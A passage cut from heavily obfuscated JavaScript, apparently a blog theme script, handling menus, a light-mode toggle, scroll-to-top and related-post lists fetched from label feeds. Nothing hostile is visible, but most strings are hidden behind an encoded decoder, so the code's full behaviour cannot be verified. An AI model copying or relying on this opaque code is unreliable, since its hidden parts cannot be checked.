-0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function 